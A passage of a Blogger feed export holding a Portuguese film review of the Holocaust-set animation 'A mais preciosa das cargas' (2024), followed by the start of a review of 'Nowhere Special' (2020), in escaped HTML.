um trem e que foi friamente jogada de um dos vagões. Com gratidão e esperança, ela resolve adotá-la mas encontra no marido uma forte resistência. A partir daí, esse encontro é marcado por altos e baixos, da violência à resiliência, passando pelo amor, morte e superação.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-LGXxwyeVzVdxiFwL9Cpr-CfvouHdTvMtzxDslHWuOt-kqgIHFuMeFUfloSH454pDpn_nl1lWWgT28PUuKdWSn-n6PQuBbUFqYt6l65s3y3WAg9HsXK-h0q_6STYpBIeVm0EC53mN629gns5K4Fu25Yp1GDSDweTxyMd7D80H1gdtOXtsktREf9GEviU\/s700\/la-plus-precieuse-des-marchandises-madame%20lumiere%20a%20mais%20precios%20das%20cargas.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"700\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-LGXxwyeVzVdxiFwL9Cpr-CfvouHdTvMtzxDslHWuOt-kqgIHFuMeFUfloSH454pDpn_nl1lWWgT28PUuKdWSn-n6PQuBbUFqYt6l65s3y3WAg9HsXK-h0q_6STYpBIeVm0EC53mN629gns5K4Fu25Yp1GDSDweTxyMd7D80H1gdtOXtsktREf9GEviU\/w640-h640\/la-plus-precieuse-des-marchandises-madame%20lumiere%20a%20mais%20precios%20das%20cargas.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EO pano de fundo histórico utilizado nessa adaptação é o \u003C\/span\u003E\u003Cb style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EHolocausto\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E com uma narrativa mais linear e melancólica que apresenta camadas emocionais de crueldade, aceitação, arrependimento e auto perdão, dessa forma, o diretor manipula algumas emoções para que o público sinta que essa é uma história dramática de encontros e desencontros, com um toque de fantasia que leva os personagens a cruzarem seus caminhos em algum momento. Como o campo é ficcional e literário, o tom sentimental da animação poderá ser percebida como genuína ou forçada, a depender do espectador, considerando as escolhas do cineasta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP5S8Yd_uNwv4Q3dLR3ydthKeHMVslt8GZTJpi_jCaBwi2bIR2ysvjoNBB2TkE5nFreIpWDIOwJQvw1-B0VVLHmkMuYNRD0o2nwQc6tnp6Jr_M6v8gz_dRyF9yedwGMynbvWUpHacPM_7mW3CkAvU-bYEKZum4EsLaweppOGMXqgMF1uW9Sz7yBDfwCRc\/s2560\/A%20MAIS%20PRECIOSA%20DAS%20%20cargas%20-%20anima%C3%A7%C3%A3o2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1384\" data-original-width=\"2560\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP5S8Yd_uNwv4Q3dLR3ydthKeHMVslt8GZTJpi_jCaBwi2bIR2ysvjoNBB2TkE5nFreIpWDIOwJQvw1-B0VVLHmkMuYNRD0o2nwQc6tnp6Jr_M6v8gz_dRyF9yedwGMynbvWUpHacPM_7mW3CkAvU-bYEKZum4EsLaweppOGMXqgMF1uW9Sz7yBDfwCRc\/w640-h346\/A%20MAIS%20PRECIOSA%20DAS%20%20cargas%20-%20anima%C3%A7%C3%A3o2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ENessa experiência bem particular com uma animação inédita de um diretor que não é experiente nessa técnica, a recepção do longa enquanto Arte visual é positiva, levando em conta que há um estilo de desenho bem conectado aos horrores da guerra, sua beleza artística é notável. Personagens expressivamente tristes, raivosos, desconfiados e\/ou amargurados expressam essa legitimidade do sofrimento e da dor. O cansaço físico e mental, o abandono, a desunião e o luto em uma guerra que não poupa nem uma criança é dilacerante, além do mais a melancolia do ambiente, do clima, das pessoas e dos acontecimentos cria um mundo sombrio e pessimista no qual os personagens não têm escapatória a não ser esperar por um futuro incerto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjul379PTmM_cljeJk2rpxf_WAWcwK7Ah05JDzurrbhtyEVflZV5HYGd1Dy4M0Q6TLmMWudOp8pXO8dGflQxqcz1zxodCuwaIFFxDekFovVMtcgItR96kWTc7uk4nv4TvkCqDHfaKvBc4m62Snd7wCTKnDt6VmFFGI8j2ygCYC5QRIaCgIS-GUobPLwRVY\/s299\/la-plus-precieuse-des-marchandises-madame%20lumiere%20a%20mais%20precios%20das%20cargas%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjul379PTmM_cljeJk2rpxf_WAWcwK7Ah05JDzurrbhtyEVflZV5HYGd1Dy4M0Q6TLmMWudOp8pXO8dGflQxqcz1zxodCuwaIFFxDekFovVMtcgItR96kWTc7uk4nv4TvkCqDHfaKvBc4m62Snd7wCTKnDt6VmFFGI8j2ygCYC5QRIaCgIS-GUobPLwRVY\/w640-h360\/la-plus-precieuse-des-marchandises-madame%20lumiere%20a%20mais%20precios%20das%20cargas%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003ENesse contexto, o fator histórico pesa consideravelmente na abordagem da narrativa, assim como o elemento moral. O Holocausto deixou inúmeros órfãos e pais apartados de seus(suas) filhos(as) que, ou eram separados nos trens de deportação ou nas filas dos campos de concentração, assim, a animação oferece espaço para reflexão acerca da moralidade: \u003C\/span\u003E\u003Ci style=\"color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Eabandonar uma criança na linha do trem poderia lhe trazer esperança de viver ou foi um ato de crueldade que anteciparia um triste fim? \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003EPela escolha da direção, ainda muito apoiada e dependente do uso da trilha sonora de Alexandre Desplat, a necessidade de cavar emoções sobressaiu a reflexão moral em determinados planos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003EAinda assim, apesar do diretor ter optado por uma obra mais sentimental, o longa é uma bela animação com efeito dramático e denso que conecta passado, presente e futuro. Em seu desfecho, é impossível não pensar nas famílias afetadas pelo Holocausto. Permanece a memória daqueles que foram separados e tiveram uma continuidade da vida e daqueles que foram isolados e se encontraram com a perda ou a morte. Além dessa compaixão pela dor do outro, na essência, fica a reflexão de que a\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003Ecarga mais preciosa é o grande tesouro da obra. A carga simboliza essa resistência por amor à vida, liberdade e esperança. Ela traz a chance de um recomeço, de uma nova história com sobrevivente(s).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJnItKAIot_j_D4j4ZRx33lBLpu5eBG2c0lgoMWJX8snjCg2eZKcHQM4Ylaljxy8oKo6ny1_ESn_qxojILvkjJJzZoDGqPMVW-hs7A4DInIBnFyqujIcd_JH6RQ-sZzfyAx5DHz9tRkE-xa-yN7iz23vue6VH-9erIAzouhRDl5u-3JIaCkG5qtPrcN-g\/s400\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"41\" data-original-width=\"400\" height=\"33\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJnItKAIot_j_D4j4ZRx33lBLpu5eBG2c0lgoMWJX8snjCg2eZKcHQM4Ylaljxy8oKo6ny1_ESn_qxojILvkjJJzZoDGqPMVW-hs7A4DInIBnFyqujIcd_JH6RQ-sZzfyAx5DHz9tRkE-xa-yN7iz23vue6VH-9erIAzouhRDl5u-3JIaCkG5qtPrcN-g\/s320\/cota%C3%A7%C3%A3o%20MaDame%20Lumi%C3%A8re%20-%203%20estrelas%20-%20Bom%20entretenimento.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: verdana;\"\u003E(3,5)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; color: #666666; font-family: verdana; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: x-small;\"\u003EImagens do filme para divulgação da crítica.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/1711584989131913191\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/a-mais-preciosa-das-cargas-la-plus.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1711584989131913191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/1711584989131913191"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/04\/a-mais-preciosa-das-cargas-la-plus.html","title":"A mais preciosa das cargas (La Plus Précieuse des Marchandises, 2024)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-Yv6zpSlDzUfB9DMqTxIHphT6syuw5VK-tOCnK5ry5zz2xt0cjC__Ng97jVk6rUeQwJBESFqyiplmHZppOvGEdNbRloFl3JmaYAB3EJOBjHYeZqdCW60RLqD5ZqcUtdUErO4VFru_KiWx7d7sSfU_RQjEBhpAazi9AmeJMexHsg6xXat8EH9s-ZC1dkY\/s72-w512-h640-c\/A%20MAIS%20PRECIOSA%20DAS%20CARGAS_4x5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6230069920409512384"},"published":{"$t":"2021-07-11T14:01:00.000-03:00"},"updated":{"$t":"2021-07-11T14:01:23.378-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adoção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pais e filhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Algum lugar especial (Nowhere Special, 2020)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm40ZeZ4k3q__rt69W5MD4qk8XlugNwMbb1zDcA-6fFf1zkidqUP73XT_BkVH0V7dmDZhBMfvkaZsQ5yrEFqQfnIv0taDoTv0_QhQTmz2G0jbHDbgX12_PRHtrOW-1meVJzBftnW1XGnE\/s2048\/Algum-lugar-especial_Media.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1401\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm40ZeZ4k3q__rt69W5MD4qk8XlugNwMbb1zDcA-6fFf1zkidqUP73XT_BkVH0V7dmDZhBMfvkaZsQ5yrEFqQfnIv0taDoTv0_QhQTmz2G0jbHDbgX12_PRHtrOW-1meVJzBftnW1XGnE\/w438-h640\/Algum-lugar-especial_Media.jpg\" width=\"438\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; font-size: 16px; letter-spacing: 0.16px;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Ci\u003E\u003Cdiv class=\"separator\" style=\"clear: both; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"color: #666666; font-family: verdana;\"\u003E#Drama #Família #Paternidade\u003C\/b\u003E\u003Cb style=\"color: #666666; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-size: 16px;\"\u003E\u003Cspan\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; border-color: rgb(68, 68, 68); border-style: none; border-width: 0px; color: #444444; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-color: rgb(181, 101, 59); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEmpatia\u003C\/b\u003E é uma palavra preciosa que guarda em si muitos significados. O mais primário deles está relacionado a se colocar no lugar do outro e reconhecer que cada um tem uma história de vida diferente, principalmente convicções, preconceitos, dores e desafios a enfrentar.\u0026nbsp; A partir do instante que a empatia é cultivada, a vida fica mais leve e as conexões são fortalecidas, mesmo naqueles dramas que não podem ser arrancados do peito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4AVrqkEax3tLhg0WHrMZok-aPJRrdBDBWXst528SL6_6BH9lKarcHrTge6BiDQ9Zt1ahIC6XSxIvqxzWqpKdHaXiZUmxKMP0MBwYV6OJ4Ev7BB2D65olyrbSXlznicWlMiAJkhS0Keuc\/s550\/algum+lugar+especial.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"366\" data-original-width=\"550\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4AVrqkEax3tLhg0WHrMZok-aPJRrdBDBWXst528SL6_6BH9lKarcHrTge6BiDQ9Zt1ahIC6XSxIvqxzWqpKdHaXiZUmxKMP0MBwYV6OJ4Ev7BB2D65olyrbSXlznicWlMiAJkhS0Keuc\/w640-h426\/algum+lugar+especial.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 